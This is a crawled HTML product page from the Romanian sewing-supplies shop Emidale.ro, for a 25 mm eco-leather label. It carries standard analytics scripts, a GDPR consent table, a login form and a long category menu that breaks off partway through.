

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emidale.ro/etichetare/etichete-1/etichete-din-cauciuc-pvc-piele/eticheta-piele-ecologica-25-mm-50-buca
body_size: 19950
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ro" lang="ro">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
<meta name="google-site-verification" content="2-S2wAdxeqGt3zz8hRxi8b8vLUPsWwpL2QwLhdxcBJ8" />
<title>Eticheta Piele Ecologica, 25 mm (10 bucati/punga) Cod 390600 - Emidale
	</title>
<meta name="description" content="Cumpara ➜ Eticheta Piele Ecologica, 25 mm (10 bucati/punga) Cod 390600 Cod: 390600 de la Emidale la pret accesibil. ✅ Retur 14 Zile! ✅Livrare Oriunde in UE!  ➜ Comanda Acum! ☎ 0723 531 822" />

        <link rel="canonical" href="https://www.emidale.ro/etichetare/etichete-1/etichete-din-cauciuc-pvc-piele/eticheta-piele-ecologica-25-mm-50-buca" />
    

			<link rel="icon" href="https://www.emidale.ro/_images/emidale.ico" type="image/x-icon" />

		<script src="/_js/lightbox/js/jquery-1.10.2.min.js"></script>
		<link rel="stylesheet" href="/_js/elevatezoom-master/jquery.fancybox.css" type="text/css"  media="screen"/>
	 <script src="//code.jquery.com/ui/1.12.1/jquery-ui.min.js"></script>
		<script src="/_js/lightbox/js/lightbox-2.6.min.js"></script>
<noscript>
	<link rel="stylesheet" type="text/css" href="/_js/slider/css/nojs.css" />
</noscript>

<script type="text/javascript">
var aiq_http="https://www.emidale.ro/";
var IDuser="0";
var lang="";
var moneda="";
var val_euro="5.05";
var com_min="50"; 
var selecteaza_culoare="Te rugam sa selectezi culoarea produsului inainte de a-l adauga in cos."; 
</script>

<script type="text/javascript" src="/_js/jquery-validation/lib/jquery.js"></script>
<script type="text/javascript" src="/_js/jquery-validation/dist/jquery.validate.js"></script>
<script type="text/javascript" src="/_js/jquery-cookie-master/src/jquery.cookie.js"></script>

<script type="text/javascript" src="/_js/scripts.js?v=3.4"></script>
<script type="text/javascript" src="/_js/check.js"></script>

<script type="text/javascript">
	function addtocart(pid){
		document.form1.productid.value=pid;
		document.form1.command.value='add';
		document.form1.submit();
	}
</script>


<link href="/_themes/theme1/theme.css?v=2.7" rel="stylesheet" type="text/css" media="all">
<link href="/_themes/theme1/fonts/font-awesome.css" rel="stylesheet" type="text/css" media="all">

 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84546761-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-84546761-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '192853688581040');
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1"
src="https://www.facebook.com/tr?id=192853688581040&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

</head>

<body>
 <div class="PopupGDPR">
<div class="PopupGDPRContent">
<div class="PopupGDPRContentInt">
<h2>Alegerea dumneavoastra cu privire la procesarea datelor cu caracter personal</h2>
Pentru functionarea in conditii optime a site-ului Emidale.ro, datele cu caracter personal si cookie-urile sunt foarte importante.<br/>
Emidale.ro foloseste cookies pentru a tine minte faptul ca v-ati logat pe site si pentru a va putea stoca produsele in cosul de cumparaturi. De asemenea acestea vor colecta statistici anonime, pentru a va oferi si livra functii avansate si continut personalizat de marketing. <br/>

Pentru a va putea bucura de intreaga experienta ca vizitator Emidale.ro este necesar sa fiti de acord cu procesatori de date.<br>


<a href="javascript:;" id="detalii_procesator" class="GDPRDet GDPRDetOpen">vezi procesatorii nostri de date</a>
<div class="Clear"></div>

<div class="GDPRSetings">
<table class="GDPRTable" cellspacing="0" cellpadding="0" align="center">
<thead>
 <tr>
     <th>Procesator Date</th>
     <th>La ce foloseste</th>
       </tr>
</thead>
<tbody>
 <tr>
     <td>Date facturare</td>
     <td>Numele, Prenumele si Adresa sunt necesare pentru plasare, procesare si livrare comanda.</td>
      </tr>
   <tr>
     <td>Telefon</td>
     <td>Nr de telefon este necesar pentru confirmarea telefonica a comenzii si punerea dvs in legatura cu firma de curierat pentru ridicare si pentru eventualitatea notificarii unor campanii promotionale.</td>

  </tr>
   <tr>
     <td>Email</td>
     <td>Pentru statusul si confirmarea in scris a comenzii este necesara adresa dvs de e-mail.</td>

  </tr>
   <tr>
     <td>Curier</td>
     <td>In cazul solicitarii livrarii prin curier a produselor, sunt necesare datele de livrare.</td>

  </tr>
   <tr>
     <td>Sistem facturare</td>
     <td>Sistemul de gestiune si facturare are nevoie de datele dumneavoastra pentru a procesa factura comenzii.</td>

  </tr>
   <tr>
     <td>Google Analytics si Google Tag Manager</td>
     <td>Serviciile Google ne ofera date statistice cu privire la traficul online din site si parametrii de incarcare a paginii.</td>

  </tr>
   <tr>
     <td>Procesatorul de plati online</td>
     <td>Pentru a putea fi efectuata plata comenzii online, cu cardul, este obligatorie furnizarea datelor personale catre procesatorul de plati.</td>

  </tr>
   <tr>
     <td>Google si Facebook Login</td>
     <td>Aveti posibilitatea de a crea un cont nou oricand este nevoie.</td>

  </tr>
   <tr>
     <td>Google Adwords</td>
     <td>Optimizeaza reclamele transmise online.</td>

  </tr>
   <tr>
     <td>Pixel Facebook</td>
     <td>Optimizeaza reclamele transmise prin intermediul retelei Facebook.</td>

  </tr>
   <tr>
     <td>Youtube</td>
     <td>Pentru prezentarea informatiilor si a portofoliului de produse sub forma continutului video avem nevoie de datele dumneavoastra.</td>

  </tr>
   <tr>
     <td>Chat</td>
     <td>Pentru a intra in legatura cu un consultant, a primi si a cere informatii si a plasa comanda insotit de suport de specialitate in timp real, sunt necesare datele dvs</td>

  </tr>
   <tr>
     <td>2Performant</td>
     <td>Program prin intermediul caruia produsele noastre pot fi distribuite si pe alte site-uri. Pentru o desfasurare corecta a comenzii (accesare site, plasare comanda) si a platii aferente (comision parteneri), sunt necesare datele dvs.</td>

  </tr>
  <tr>
     <td>Profitshare</td>
     <td>Program prin intermediul caruia produsele noastre pot fi distribuite si pe alte site-uri. Pentru o desfasurare corecta a comenzii (accesare site, plasare comanda) si a platii aferente (comision parteneri), sunt necesare datele dvs</td>
  </tr>
</tbody>
</table>
</div>
<button class="Butt1 accept_gdpr"> Accept </button>
</div>
</div>
</div>
<div class="Main" id="main">
		<div class="TopZone">
			<div class="TopZoneContent">
					<a href="https://www.emidale.ro/despre-noi" >Despre Emidale</a>
					<a href="https://www.emidale.ro/contact" >Contact</a>




 	  	   <span style="float:right; margin-right:10px;">

<a href="?ron=on" rel=“nofollow” class="CurencyLink CurencyLinkActive">RON</a> /
<a href="?euro=on" rel=“nofollow” class="CurencyLink ">Euro</a>

	  </span>

			 
	  
 

	  	
				  
 
<a href="/etichetare/etichete-1/etichete-din-cauciuc-pvc-piele/eticheta-piele-ecologica-25-mm-50-buca?en=on" rel="nofollow" class="Lang ">EN&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a> 
<span style="float:right">&nbsp; / &nbsp;</span>
<a href="/etichetare/etichete-1/etichete-din-cauciuc-pvc-piele/eticheta-piele-ecologica-25-mm-50-buca?ro=on" rel="nofollow" class="Lang LangActive">RO</a>			
		</div>
		</div>
					<div class="TopZone" style="background-color:#CBCCCD; color:#fff; text-align:center;">
				<div class="TopZoneContent" style=" color:#fff;font-weight: bold;font-size: 16px;">
					Telefon contact (mobil): 0723.531.822 / 0722.609.312 / 0725.558.219				</div>
			</div>
		
			<header class="Header" id="navbar">
				<div class="HeaderInt">
		<script type="text/javascript">
$(document).ready(function()
{
  $("#search").keyup(function()
  {
    var kw = $("#search").val();
	//alert(kw);
	if(kw != '')  
	 {
	  $.ajax
	  ({
	     type: "POST",
		 url: "/_ajax/search.php",
		 data: "kw="+ kw+"&lang=",
		 success: function(option)
		 {
		   $("#results").html(option);
		 }
	  });
	 }
	 else
	 {
	   $("#results").html("");
	 }
	return false;
  });
   //Here I did a small html trick by the use of jquery. 
   //Think, you are searching something by typing in the input field and the corresponding search
   //result showing in the corresponding specified div, just below the input field. Now if you click
   //on any displayed result, it will go to the specified url, but suppose you don't want to click anywhere
   //on the displayed search results, and want to just close the displayed result, then what you do?
   //For that's why I have added a extra div "overlay" which contain overall viewport, so when you will click
   //anywhere other than "keywords" text field and "inputbox" div, "overlay" and "results" div will set to display none,
   //mean they will hide.
   //Similarly when "keywords" input field regain focus, "overlay" an "results" div become visible to you.


});

</script>

<div class="Search" id="searchcontent"> 
  <form method="post" action="https://www.emidale.ro/rezultatele-cautarii">  
    <input name="search" type="text" id="search" class="SearchIntInput" onblur="if(this.value=='') this.value='cautare';" onfocus="if(this.value=='cautare') this.value='';" value="cautare" autocomplete="off"/><button type="submit" value="GO" class="SearchIntButt" />
	
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000">
<path d="M131.6,427.8c0-163.4,132.9-296.3,296.3-296.3c163.4,0,296.3,132.9,296.3,296.3c0,163.4-132.9,296.5-296.3,296.5C264.4,724.3,131.6,591.2,131.6,427.8z M980.8,878.4c12.2-12.2,12.2-32.4,0-44.7L809.7,662.4c-12.4-12.3-16.8-35.5-9.8-51.4c0,0,45.9-105.7,45.9-183.3C845.8,197.5,658.2,10,427.8,10C197.4,10,10,197.5,10,427.8c0,230.5,187.4,418.1,417.8,418.1c77.5,0,183.2-46,183.2-46c16-6.9,39.1-2.5,51.5,9.8l171.2,171.2c12.3,12.3,32.4,12.3,44.8,0L980.8,878.4z"/>
</svg>


</button>
    <input name="status" type="hidden" value="cauta" />
  </form>
<div class="Clear"></div>  
<div id="results" class="Results"></div>
</div>

<a href="https://www.emidale.ro/" class="Logo"><img src="https://www.emidale.ro/_images/logo.png" alt="Mercerie si Accesorii pentru Croitorie - emidale.ro"/></a><div class="TopButt AuthB">
 <a href="#">
<img src="/_themes/theme1/user.svg" /> <span class="AuthButtTxt">Autentificare</span></a>
<div class="AuthContent">
		
<!--nelogat-->
  <form method="post" action="https://www.emidale.ro/">

    <input name="email" id="username" type="text" class="input" placeholder="email"/>

    <input name="parola"  id="password" type="password" class="input" placeholder="parola"/>
	<span style="clear:both; display: block; padding-top: 12px;">
    <input type="submit" value="Login" class="Butt1" />
    <input type="hidden" name="status" value="logare">
	<span class="UserMenuAuth">
	<a href="https://www.emidale.ro/contul-meu">Utilizator nou</a>
	<a href="https://www.emidale.ro/recuperare-parola">Recupereaza parola </a>
	</span>
	</span>
  </form>
</div>
</div>	<div class="CartOverlay"></div>	
<div class="ShopButt">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000">
<path fill="#5d95bb"  d="M980.3,255.3C958.6,301,863.2,521.5,850.2,541.9c-1.5,2.4-2.9,4.8-4.2,7.1c-12.7,21.7-26.1,38.4-72.3,38.4H332.8c9.2,28.1,28.5,62.7,68.5,62.7h381.6c11.3,0,20.4,9.2,20.4,20.4c0,11.3-9.1,20.4-20.4,20.4H401.3c-56.6,0-98-44.3-113.4-112.3c-8.5-37.5-111.8-383.1-119.2-410.2c-7.9-17.2-26.4-29.6-44.3-29.6h-94c-11.3,0-20.4-9.2-20.4-20.4S19.2,98,30.4,98h94c35,0,68.1,1.9,82.4,35.1c0.4,0.9,0.7,1.8,0.9,2.7c4.1,14.8,89.7,318.5,114.1,410.7h451.8c26.5,0,29.1-4.6,37-18.1c1.6-2.7,3.2-5.5,5.1-8.4c12.1-19,106.9-238.2,127.1-280.8c8.4-22,6.9-34,4.6-37.4c-1.5-2.2-6.4-3.5-13.1-3.5c-44.2,0.7-605.4,0-624.9,0c-11.3,0-20.4-9.2-20.4-20.5c0-11.3,9.1-20.4,20.4-20.4l0,0c4.8,0,580.3,0.7,624.5,0c26.9,0,40.4,11.5,47.1,21.2C993.2,196.4,993,222.2,980.3,255.3z M390.4,711.1c52.6,0,95.5,42.8,95.5,95.5S443.1,902,390.4,902c-52.6,0-95.4-42.8-95.4-95.5S337.8,711.1,390.4,711.1z M390.4,862.8c31,0,56.2-25.2,56.2-56.2c0-31-25.2-56.2-56.2-56.2c-31,0-56.2,25.2-56.2,56.2C334.3,837.6,359.5,862.8,390.4,862.8z"/><path  fill="#5d95bb"  d="M778.7,711.1c52.6,0,95.5,42.8,95.5,95.5S831.4,902,778.7,902s-95.4-42.8-95.4-95.5S726.1,711.1,778.7,711.1z M778.7,862.8c31,0,56.2-25.2,56.2-56.2c0-31-25.2-56.2-56.2-56.2c-31,0-56.2,25.2-56.2,56.2C722.5,837.6,747.8,862.8,778.7,862.8z"/>
</svg>


<span class="ShopButtTxt">Cumparaturi</span> <span class="ShoppingCartQ">0</span></div>

<div class="ShoppingCartContent">
<span class="CloseButt CloseButtCos"></span>
<span class="ShoppingCartTitle">Cos cumparaturi</span> 



<div class="ShoppingCartSupBoxes"></div>

<div class="ShoppingCartBottom">
<div class="ShoppingCartTotal">
Total:
<span class="TotalCos"><b>0.00</b> RON </span></div>
<br/>Produse adaugate: <span class="ShoppingCartQ">0</span><br/>
<a href="javascript:;" class="Butt1 finalcom" data-minim="50" data-mesaj="Comanda minima este 50 de Lei!">Finalizeaza Comanda</a>
<input type="hidden" name="total" value="0.00"/>
</div>

</div>

<nav class="TopMenu" id="categmanu">
<span class="TopMenuExpandButt" id="topmenexpand"></span>
<ul>
<li>


<a class="Niv1Submenu "  href="javascript:;">Croitorie</a> 


<span >Croitorie</span> 


<ul>
<li><a href="https://www.emidale.ro/croitorie/oferte" class="" >
Lichidare Stoc</a>

<ul><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie">Vanzare la metru - Pasmanterie </a><ul><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/0-50-lei-tvametru">0.50 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/1-50-lei-tvametru">1.50 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/produse-la-3-4-lei-tva">3.4 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/pasmanterie-45leimetru">4,5 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/produse-la-6-6-lei-tva">6.6 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/pasmantere-9-leimetru">9 lei + tva/metru </a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/produse-la-14-lei-tva">14 lei + tva/metru</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/oferte/banda-decorativa-1">Banda Decorativa</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/benzi-elastice">Benzi Elastice</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/benzi-decorative-1">Benzi Decorative</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/capse-butoni">Capse / Butoni / Riveti</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/catarame">Catarame</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/chinga-1">Chinga</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/embleme">Embleme</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/cupe-sutien-1">Cupe Sutien</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/cupe-sutien-sale">Cupe Sutien  -  Lichidare Stoc ! </a></li><li><a href="https://www.emidale.ro/croitorie/oferte/dantela-lichidare-stoc">Dantela si Pasmanterie</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/franjuri-1">Franjuri</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/fermoare-1">Fermoare</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/fulgi-si-pene">Fulgi si Pene</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/manechin-semireglabil">Manechin semireglabil</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/perle-sirag-1">Margele, Perle metraj si sirag</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/nasturi-lichidare-stoc">Nasturi - Lichidare stoc</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/opritori-si-catarame">Opritori si Catarame</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/paiete-1">Paiete</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/stendere-expunere-1">Stendere Expunere</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/umerase-catifea-1">Umerase Plastic si Catifea</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut" class="" >
Ata de Cusut</a>

<ul><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-poliester">Ata Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-5000-metri-poliester-dortak">Ata 5000 metri poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-1000-metri-poliester-dortak">Ata 1000 metri poliester DorTak</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-gutermann">Ata Gutermann</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-300-metri-poliester-dortak">Ata 300 metri poliester </a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-poliester-dortak">Ata Cusut Piele DorTak</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-de-blugi-poliester">Ata de Blugi Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-de-brodat-poliester">Ata de Brodat Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-butoniera">Ata Butoniera</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-cusut-saci">Ata Cusut Saci</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-elastica">Ata Elastica</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-invizibila">Ata Invizibila</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-metalica">Ata Metalica</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-de-surfilat">Ata de Surfilat</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/mouline-bumbac">Mouline Bumbac</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete" class="" >
Ace, Andrele, Bolduri si Crosete</a>

<ul><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace">Ace de Cusut</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-industriale">Ace Masini Industriale</a><ul><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-industriale/ace-organ">Ace Organ</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-industriale/ace-gross-beckert">Ace Gross Beckert</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-de-cusut-casnice">Ace de Cusut </a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-casnice">Ace Masini Casnice</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/accesorii-de-cust">Accesorii de cusut</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-broderie">Ace Broderie</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/brose-ace-brose">Ace Brosa</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-siguranta">Ace Siguranta</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-pentru-insirat-margele">Ace Pentru Insirat Margele </a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/andrele">Andrele</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/bolduri">Bolduri </a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/crosete">Crosete</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/truse-de-cusut">Truse de Cusut</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim" class="" >
Accesorii Imbracaminte si Lenjerie Intima</a>

<ul><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/armaturi-si-protectie">Armaturi si Protectie</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/bretele-si-prelungiri-sutien">Bretele si Prelungiri Sutien</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/cupe-sutien">Cupe Sutien</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/inele-reglori-inchizatori">Inele, Reglori, Inchizatori</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/ornamente-metalice">Ornamente Metalice</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile" class="" >
Accesorii si Consumabile</a>

<ul><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/accesorii-fiare-de-calcat">Accesorii Fiare de Calcat</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/accesorii-masini-de-cusut">Accesorii Masini de Cusut</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/dispenser-si-banda-adeziva">Dispenser si Banda Adeziva</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/lampi-pentru-masini-de-cusut">Lampi pentru Masini de Cusut</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/alte-accesorii-2">Alte Accesorii</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/accesorii-vestimentare" class="" >
Accesorii Vestimentare</a>


</li><li><a href="https://www.emidale.ro/croitorie/aplicatii-vestimentare-lichidare-stoc" class="" >
Aplicatii Vestimentare </a>


</li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro" class="" >
Banda Arici (banda scai+puf)</a>

<ul><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-standard-100-nylon">Arici Standard - 100% Nylon </a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-standard">Arici Standard - 30% Nylon 70% Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-cu-adeziv">Arici cu Adeziv</a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-puf-elastic">Arici (Puf) Elastic</a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-autoadeziv-buline">Arici autoadeziv - Buline</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/balene-si-rijelina" class="" >
Balene si Rijelina</a>


</li><li><a href="https://www.emidale.ro/croitorie/banda-betelie-pantaloni" class="" >
Banda Betelie Pantaloni</a>


</li><li><a href="https://www.emidale.ro/croitorie/banda-decorativa-bumbac" class="" >
Banda din Bumbac Herringbone</a>


</li><li><a href="https://www.emidale.ro/croitorie/bias" class="" >
Banda Bias</a>


</li><li><a href="https://www.emidale.ro/croitorie/banda-poliester-radu" class="" >
Banda Ripsata / Rips Poliester </a>


</li><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut" class="" >
Capse de Cusut</a>

<ul><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut/capse-pe-folie">Capse pe Folie</a></li><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut/capse-pe-rola">Capse pe Rola</a></li><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut/capse-la-set">Capse la Set</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii" class="" >
Capse, Matrite, Prese si Accesorii</a>

<ul><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/kituri-montare-capse-ocheti-nituri">Kituri montare capse, ocheti, nituri</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/accesorii-tapiterie">Accesorii Tapiterie</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/butoni">Butoni Jeans</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/capse">Capse</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/matrite">Matrite</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/preducele">Preducele</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/ocheti-si-saibe">Ocheti si Saibe</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/perle-de-nituit">Perle de Nituit</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/prese-manuale">Prese Manuale</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/riveti">Riveti</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/tinte">Tinte</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/ornamente-metalice-1">Ornamente metalice</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti" class="" >
Chinga si Tridenti</a>

<ul><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti/tridenti">Tridenti</a></li><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti/chinga"> Chinga elastica, textila sau polipropilena</a></li><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti/carabine">Carabine metalice si plastic</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie" class="" >
Creta, Creioane si Centimetre Croitorie</a>

<ul><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/centimetre-croitorie">Centimetre, Rigle, Rulete Croitorie</a></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creta-croitorie">Creta Croitorie</a></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creioane">Creioane</a><ul><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creioane/creioane-evanescente">Creioane Evanescente</a></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creioane/mine-marcat-piele">Mine Marcat Piele</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creta-si-creioane-croitorie">Creta si Creioane Croitorie</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/cozoroc-foaie-si-pretaiat" class="" >
Cozoroc Foaie si Pretaiat</a>

<ul><li><a href="https://www.emidale.ro/croitorie/cozoroc-foaie-si-pretaiat/cozoroc-pretaiat">Cozoroc Pretaiat</a></li><li><a href="https://www.emidale.ro/croitorie/cozoroc-foaie-si-pretaiat/cozoroc-foaie">Cozoroc Foaie</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice" class="" >
Elastic - Benzi Elastice</a>

<ul><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic">Elastic pentru Confectii</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-rotund">Elastic Rotund</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-lenjerie-intima">Elastic Lenjerie Intima</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-bias">Elastic Bias </a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-decorativ">Elastic Decorativ</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/guta-elastica">Guta Elastica</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/fermoare" class="" >
Fermoare</a>

<ul><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metalice-la-bucata">Fermoare Metalice la Bucata</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-impermeabile">Fermoare Impermeabile</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-normale">Fermoare Polyester Fixe</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-ascunse">Fermoare Ascunse</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-cristal">Fermoare Cristal</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-injectate">Fermoare Injectate</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-injectate-2-cursori">Fermoare Injectate 2 Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metalice">Fermoare Metalice</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metalice-cu-2-cursori">Fermoare 